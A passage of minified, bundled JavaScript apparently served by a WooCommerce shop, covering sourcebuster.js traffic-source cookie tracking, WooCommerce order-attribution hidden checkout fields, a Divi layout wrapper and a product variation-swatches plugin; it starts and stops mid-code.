r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=142)}({0:function(e,t){e.exports=jQuery},142:function(e,t,n){"use strict";(function(e){et_modules_wrapper.builderCssContainerPrefix;var t=et_modules_wrapper.builderCssLayoutPrefix,n=e(".et_pb_module:not(".concat(t," .et_pb_module, .et_pb_section .et_pb_module), .et_pb_row:not(").concat(t," .et_pb_row, .et_pb_section .et_pb_row), .et_pb_section:not(").concat(t," .et_pb_section)"));n.length>0&&n.each((function(){var t=e(this);0===t.closest("#et-boc").length&&t.wrap('<div id="et-boc"></div>'),0===t.closest(".et-l").length&&t.wrap('<div class="et-l"></div>')}))}).call(this,n(0))}});
function init_thwvsf(){thwvsf_public.initialize_thwvsf()}var thwvsf_lazy_load=function(){"use strict";function initialize_thwvsf_lazy_load(){function showImagesOnView(e){var _iteratorNormalCompletion=!0,_didIteratorError=!1,_iteratorError=void 0;try{for(var _step,_iterator=images[Symbol.iterator]();!(_iteratorNormalCompletion=(_step=_iterator.next()).done);_iteratorNormalCompletion=!0){var i=_step.value;if(!i.getAttribute("src")){var bounding=i.getBoundingClientRect();bounding.top>=0&&bounding.left>=0&&bounding.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&bounding.right<=(window.innerWidth||document.documentElement.clientWidth)&&(i.setAttribute("src",i.dataset.src),i.getAttribute("data-srcset")&&i.setAttribute("srcset",i.dataset.srcset))}}}catch(err){_didIteratorError=!0,_iteratorError=err}finally{try{!_iteratorNormalCompletion&&_iterator.return&&_iterator.return()}finally{if(_didIteratorError)throw _iteratorError}}}if("yes"===thwvsf_public_var.lazy_load){var images=document.querySelectorAll("img.swatch-image[data-src]");showImagesOnView(),window.addEventListener("scroll",showImagesOnView,!1)}}return{initialize_thwvsf_lazy_load:initialize_thwvsf_lazy_load}}(),thwvsf_public_base=function($,window,document){"use strict";function display_char_count(elm,isCount){var fid=elm.prop("id"),len=elm.val().length,displayElm=$("#"+fid+"-char-count");if(isCount)displayElm.text("("+len+" characters)");else{var maxLen=elm.prop("maxlength"),left=maxLen-len;displayElm.text("("+left+" characters left)"),rem<0&&displayElm.css("color","red")}}function set_field_value_by_elm(elm,type,value){switch(type){case"radio":elm.val([value]);break;case"checkbox":1==elm.data("multiple")?(value=value||[],elm.val([value])):elm.val([value]);break;case"select":elm.prop("multiple")?elm.val(value):elm.val([value]);break;case"country":case"state":elm.val([value]).change();break;case"multiselect":elm.prop("multiple")?void 0!==value&&elm.val(value.split(",")).change():elm.val([value]);break;default:elm.val(value)}}function get_field_value(type,elm,name){var value="";switch(type){case"radio":value=$("input[type=radio][name="+name+"]:checked").val();break;case"checkbox":if(1==elm.data("multiple")){var valueArr=[];$("input[type=checkbox][name='"+name+"[]']:checked").each(function(){valueArr.push($(this).val())}),value=valueArr}else value=$("input[type=checkbox][name="+name+"]:checked").val();break;case"select":case"multiselect":default:value=elm.val()}return value}return{display_char_count:display_char_count,set_field_value_by_elm:set_field_value_by_elm,get_field_value:get_field_value}}(window.jQuery,window,document),thwvsf_public=function($){"use strict";function initialize_thwvsf(){function active_and_deactive_variation(form){var $attributeFields=form.$attributeFields;form.$form.find(".woocommerce-variation-add-to-cart");$attributeFields.each(function(index,el){var current_attr_select=$(el),current_attr_name=current_attr_select.data("attribute_name")||current_attr_select.attr("name");if(current_attr_select.hasClass("wc-bundle"))var current_attr_name="attribute_"+current_attr_select.attr("id");form.$form.find('.thwvsf-checkbox[data-attribute_name= "'+current_attr_name+'"]').addClass("deactive"),current_attr_select.children("option").each(function(i,option){var opt_val=option.value;if(""!=opt_val){var $current_opt=form.$form.find('[data-value="'+opt_val+'"]');if(0==$current_opt.length&&($current_opt=form.$form.find('option[value="'+opt_val+'"]')),$current_opt.length>0)$current_opt.removeClass("deactive");else{var $current_opt=form.$form.find(".thwvsf-checkbox."+opt_val);$current_opt.removeClass("deactive")}}})})}function disable_out_of_stock_variation(form){var attributeFields=form.$attributeFields;if(1==attributeFields.length)for(var variations=form.variationData,i=0;i<variations.length;i++){var variation=variations[i],variation_attributes=variation.attributes,attribute_key=Object.keys(variation_attributes),attr_item_name=attribute_key[0],attr_item_name_class=attr_item_name,current_attr_select=$(attributeFields);$(attributeFields).hasClass("wc-bundle")&&(attr_item_name_class="attribute_"+current_attr_select.attr("id")),attr_item_name_class=attr_item_name_class.replace(/[^a-z0-9_-]/gi,"");var attribute_value=variation_attributes[attr_item_name],attribute_value_class=attribute_value.replace(/[^a-z0-9_-]/gi,""),is_in_stock=variation.is_in_stock,attr_option_class="";attribute_value_class?(attr_option_class="."+attr_item_name_class,attr_option_class=attr_option_class+"."+attribute_value_class):attr_option_class="."+attr_item_name_class+'[data-value="'+attribute_value+'"]',is_in_stock||"default"==out_of_stock?form.$form.find(attr_option_class).removeClass("out_of_stock"):(form.$form.find(attr_option_class).addClass("out_of_stock"),form.$form.find(attr_option_class).trigger("out_of_stock",[is_in_stock,attr_item_name]))}else disable_out_of_stock_variation_multiple(form,attributeFields)}function disable_out_of_stock_variation_multiple(form,attributeFields){var total_attributes=attributeFields.length,count=0,selected_terms=[],selected_term_names=[];attributeFields.each(function(index,element){var current_attr_select=$(this),current_attr_name=current_attr_select.data("attribute_name")||current_attr_select.attr("name"),selected_attribute_val=current_attr_select.val();""!=selected_attribute_val&&(count=++count,selected_terms[current_attr_name]=selected_attribute_val,selected_term_names[count]=current_attr_name)}),(0==count||count<total_attributes-1)&&form.$form.find(".thwvsf_fields .thwvsf-checkbox").removeClass("out_of_stock");var variations=form.variationData;if(count==total_attributes-1)for(var i=0;i<variations.length;i++){var variation=variations[i],variation_attributes=variation.attributes,q=0;$.each(variation_attributes,function(attr_item_name,attribute_value){if(variation_attributes[attr_item_name]==selected_terms[attr_item_name]&&++q==total_attributes-1){var current_variation=variation,current_attributes=current_variation.attributes;for(var current_attr_name in current_attributes)if(-1==jQuery.inArray(current_attr_name,selected_term_names)){var current_attr_val=variation_attributes[current_attr_name],attr_item_name_class=current_attr_name.replace(/[^a-z0-9_-]/gi,""),current_attr_select=$("select.cls_"+attr_item_name_class);current_attr_select.hasClass("wc-bundle")&&(attr_item_name_class="attribute_"+current_attr_select.attr("id")),attr_item_name_class=attr_item_name_class.replace(/[^a-z0-9_-]/gi,"");var attribute_value_class=current_attr_val.replace(/[^a-z0-9_-]/gi,""),attr_option_class="";attr_option_class=attribute_value_class?"."+attr_item_name_class+"."+attribute_value_class:"."+attr_item_name_class+'[data-value="'+current_attr_val+'"]';var is_in_stock=variation.is_in_stock;is_in_stock||"default"==out_of_stock?form.$form.find(attr_option_class).removeClass("out_of_stock"):(form.$form.find(attr_option_class).addClass("out_of_stock"),form.$form.find(attr_option_class).trigger("out_of_stock",[is_in_stock,attr_item_name]))}}})}else{form.$form.find(".thwvsf_fields .thwvsf-checkbox").removeClass("out_of_stock");for(var i=0;i<variations.length;i++){var variation=variations[i],variation_attributes=variation.attributes,is_in_stock=variation.is_in_stock;if(!is_in_stock&&"default"!=out_of_stock){var q=0,current_variation=variation,current_attributes=current_variation.attributes;$.each(current_attributes,function(os_attr_name,os_attr_value){selected_terms[os_attr_name]==os_attr_value&&++q==total_attributes-1&&$.each(current_attributes,function(de_attr_name,de_attr_value){if(selected_terms[de_attr_name]!=de_attr_value){var current_os_attr_val=current_attributes[de_attr_name],attr_item_name_class=de_attr_name.replace(/[^a-z0-9_-]/gi,""),attribute_value_class=current_os_attr_val.replace(/[^a-z0-9_-]/gi,""),current_attr_select=$("select.cls_"+attr_item_name_class);current_attr_select.hasClass("wc-bundle")&&(attr_item_name_class="attribute_"+current_attr_select.attr("id")),attr_item_name_class=attr_item_name_class.replace(/[^a-z0-9_-]/gi,"");var attr_option_class="";attr_option_class=attribute_value_class?"."+attr_item_name_class+"."+attribute_value_class:"."+attr_item_name_class+'[data-value="'+current_os_attr_val+'"]',form.$form.find(attr_option_class).addClass("out_of_stock"),form.$form.find(attr_option_class).trigger("out_of_stock",[is_in_stock,os_attr_name])}})})}}}}function show_selected_variation_name_beside_label(elm,variation_name,name_value){elm.closest("tr").find(".label").find("label").find(".variation_name_label").remove();var default_label=elm.closest("tr").find(".label").find("label"),variation_name_label_html='<label class="variation_name_label" > '+thwvsf_public_var.change_separator+variation_name+" </label>";variation_name_label_html=name_value?variation_name_label_html:"",default_label.append(variation_name_label_html)}function format_swatch_color(option){if(!option.id)return option.text;var color=$(option.element).data("swatch");return $('<span class = "thwvsf-drop-span thwvsf-drop-color" style="background-color:'+color+';"> </span><span class = "thwvsf-drop-label" >'+option.text+"</span>")}function format_swatch_image(option){if(!option.id)return option.text;var image=$(option.element).data("swatch");return $('<span class = "thwvsf-drop-span thwvsf-drop-img"><img src="'+image+'" /> </span><span class = "thwvsf-drop-label" >'+option.text+"</span>")}thwvsf_lazy_load.initialize_thwvsf_lazy_load();var clear_on_reselect=(thwvsf_public_var.enable_stock_alert,thwvsf_public_var.min_value_stock,thwvsf_public_var.clear_on_reselect),out_of_stock=thwvsf_public_var.out_of_stock,show_selected_variation_name=thwvsf_public_var.show_selected_variation_name,choose_option_text=thwvsf_public_var.choose_option_text,swatches_form=function($form){var self=this;self.$form=$form,this.variationData=$form.data("product_variations"),this.$attributeFields=$form.find(".variations select"),self.$singleVariation=$form.find(".single_variation"),self.$singleVariationWrap=$form.find(".single_variation_wrap"),$form.on("click.thwvsf_variation_form",".thwvsf-checkbox",{swatches_form:this},this.onselect),$form.on("change.thwvsf_variation_form",'input[type="radio"].thwvsf-rad',{swatches_form:this},this.onselectradio),$form.on("check_variations.thwvsf_variation_form",{swatches_form:this},this.onFindVariation),$form.on("click.thwvsf_variation_form keydown.thwvsf_variation_form",".reset_variations",{swatches_form:this},this.onReset),$form.on("change.thwvs_variation_form",".variations .thwvs-select",{swatches_form:this},this.onchangeselect),thwvsf_public_var.selectWoo_enable&&self.enableSwatchDropDown(self.$attributeFields,$form);var selc2_el=$(".thwvsf-wrapper-ul").prev();selc2_el.hasClass("select2")&&selc2_el.css("display","none");var selc2_rad_el=$(".thwvsf-rad-li").prev();selc2_rad_el.hasClass("select2")&&selc2_rad_el.css("display","none")};swatches_form.prototype.onReset=function(event){if("keydown"===event.type){if(13!==event.which&&32!==event.which)return;event.preventDefault()}var form=event.data.swatches_form;form.$form.find(".thwvsf_fields .thwvsf-checkbox").removeClass("thwvsf-selected"),form.$form.find(".thwvsf_fields > span").removeClass("selected"),form.$form.find(".thwvsf_fields .thwvsf-checkbox").removeClass("deactive"),form.$form.find(".thwvsf_fields .thwvsf-checkbox").removeClass("out_of_stock"),form.$form.find(".thwvsf-rad").prop("checked",!1),form.$form.find(".thwvsf-rad").attr("checked",!1),form.$form.find(".thwvsf-rad-li > label").removeClass("thwvsf-selected"),form.$form.find('.thwvsf-wrapper-ul[role="listbox"] [role="option"]').attr("aria-selected","false");var $element=$(this);$element.parents(".variations_form").siblings(".thwvsf_add_to_cart_button");active_and_deactive_variation(form),disable_out_of_stock_variation(form)},swatches_form.prototype.onselect=function(event){var form=event.data.swatches_form,$element=$(this),$select=$element.closest(".thwvsf_fields").find("select"),attribute_name=$select.data("attribute_name")||$select.attr("name"),value=$element.data("value");selected.push(attribute_name);var opt_val=value;if(opt_val="string"==typeof opt_val?opt_val.replace(/'/g,"\\'").replace(/"/g,'\\"'):opt_val,!$select.find('option[value="'+opt_val+'"]').length)return $element.siblings(".thwvsf-checkbox").removeClass("thwvsf-selected"),$select.val("").change(),alert("No combination"),!1;if($element.hasClass("thwvsf-selected")){if("yes"!=clear_on_reselect)return!1;$select.val(""),$element.removeClass("thwvsf-selected")}else $element.addClass("thwvsf-selected").siblings(".thwvsf-selected").removeClass("thwvsf-selected"),$select.val(value);$select.change(),active_and_deactive_variation(form),disable_out_of_stock_variation(form)},swatches_form.prototype.onselectradio=function(event){var $element=(event.data.swatches_form,$(this)),$select=$element.closest(".thwvsf_fields").find("select"),attribute_name=$select.data("attribute_name")||$select.attr("name"),value=$element.data("value");clicked=attribute_name,selected.push(attribute_name);var parent_radio=$element.closest(".th-label-radio");1==$element.prop("checked")&&parent_radio.addClass("thwvsf-selected").siblings().removeClass("thwvsf-selected"),$select.val(value),$select.change()},swatches_form.prototype.onchangeselect=function(event,chosenAttributes){var $element=$(this);if("yes"===show_selected_variation_name){show_selected_variation_name_beside_label($element,$element.children(":selected").text(),$element.val())}},$.fn.wc_set_variation_attr=function(attr,value){void 0===this.attr("data-o_"+attr)&&this.attr("data-o_"+attr,this.attr(attr)?this.attr(attr):""),!1===value?this.removeAttr(attr):this.attr(attr,value)},swatches_form.prototype.onFindVariation=function(event){var form=event.data.swatches_form,$attributeFields=form.$attributeFields;active_and_deactive_variation(form),disable_out_of_stock_variation(form),"yes"===show_selected_variation_name&&$attributeFields.each(function(index,element){var current_attr_select=$(this);current_attr_select.data("attribute_name")||current_attr_select.attr("name");""!=current_attr_select.val()&&show_selected_variation_name_beside_label(current_attr_select,current_attr_select.children(":selected").text(),current_attr_select.val())})},swatches_form.prototype.enableSwatchDropDown=function($attributeFields,$form){$attributeFields.each(function(index,el){var attr_select=$(el);if(attr_select.hasClass("thwvsf-swatch-dropdown")){"swatch_dropdown_color"===attr_select.data("swatchtype")?attr_select.selectWoo({allowClear:!0,placeholder:choose_option_text,dropdownCssClass:"thwvsf_drop_swatch",templateResult:format_swatch_color,templateSelection:format_swatch_color,selectionAdapter:$.fn.selectWoo.amd.require("customSingleSelectionAdapter")}).addClass("enhanced"):attr_select.selectWoo({allowClear:!0,placeholder:choose_option_text,dropdownCssClass:"thwvsf_drop_swatch",templateResult:format_swatch_image,templateSelection:format_swatch_image,selectionAdapter:$.fn.selectWoo.amd.require("customSingleSelectionAdapter")}).addClass("enhanced")}})},thwvsf_public_var.selectWoo_enable&&$.fn.selectWoo&&$.fn.selectWoo.amd&&$.fn.selectWoo.amd.define("customSingleSelectionAdapter",["select2/utils","select2/selection/single"],function(Utils,SingleSelection){const adapter=SingleSelection;return adapter.prototype.update=function(data){if(0===data.length)return void this.clear();var selection=data[0],$rendered=this.$selection.find(".select2-selection__rendered"),formatted=this.display(selection,$rendered);$rendered.empty().append(formatted),$rendered.prop("title",selection.title||selection.text)},adapter}),$.fn.thwvsf_variation_form=function(){return new swatches_form(this),this},$(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&$(".variations_form").each(function(){$(this).hasClass("th-var-active")||($(this).addClass("th-var-active"),$(this).thwvsf_variation_form())})});var clicked=null,selected=[]}function updateTabIndex($radios,focusedIndex){$radios.attr("tabindex","-1"),$radios.eq(focusedIndex).attr("tabindex","0")}var execute=!1;return initialize_thwvsf(),"flatsome"==thwvsf_public_var.is_quick_view?$(document).on("click",".quick-view",function(){execute||$(document).on("mfpOpen",function(){initialize_thwvsf(),execute=!0})}):"yith"==thwvsf_public_var.is_quick_view&&$(document).on("qv_loader_stop",function(){initialize_thwvsf()}),"wpc_smart"==thwvsf_public_var.is_quick_view&&$(document).ajaxComplete(function(event,request,options){request&&4===request.readyState&&200===request.status&&$(event.target).find("#woosq-popup").length>0&&initialize_thwvsf()}),"porto"===thwvsf_public_var.is_quick_view&&$(document).on("porto_init_countdown",function(){initialize_thwvsf()}),"woodmart"===thwvsf_public_var.is_quick_view&&$(document).on("wdQuickShopSuccess",function(){initialize_thwvsf()}),$(document).on("click",".owp-quick-view",function(e){var check=function(){$("#owp-qv-wrap").hasClass("is-visible")?init_thwvsf():setTimeout(check,1e3)};check()}),"pi_dcw"===thwvsf_public_var.is_quick_view&&$(document).on("click",".pisol_quick_view_button",function(){$(document).ajaxComplete(function(event,request,options){request&&4===request.readyState&&200===request.status&&$(event.target).find(".pisol-quick-view-box").length>0&&initialize_thwvsf()})}),function(){$('.thwvsf-wrapper-ul[role="listbox"]').each(function(){function moveToNext(){currentIndex=(currentIndex+1)%options.length,updateFocus()}function moveToPrevious(){currentIndex=(currentIndex-1+options.length)%options.length,updateFocus()}function moveToFirst(){currentIndex=0,updateFocus()}function moveToLast(){currentIndex=options.length-1,updateFocus()}function updateFocus(){options.attr("tabindex","-1"),$(options[currentIndex]).attr("tabindex","0").focus()}function selectOption(index){const selectedOption=$(options[index]);updateSelectionState(index),selectedOption.trigger("click.thwvsf_variation_form")}function updateSelectionState(index){options.attr("aria-selected","false"),$(options[index]).attr("aria-selected","true")}var listbox=this,options=$(listbox).find('[role="option"]'),currentIndex=0,selectedIndex=options.index(options.filter('[aria-selected="true"]'));selectedIndex>=0&&(currentIndex=selectedIndex),options.attr("tabindex","-1"),$(options[currentIndex]).attr("tabindex","0"),$(listbox).on("keydown",'[role="option"]',function(e){var currentOption=$(this);switch(currentIndex=options.index(currentOption),e.key){case"ArrowRight":case"ArrowDown":e.preventDefault(),moveToNext();break;case"ArrowLeft":case"ArrowUp":e.preventDefault(),moveToPrevious();break;case" 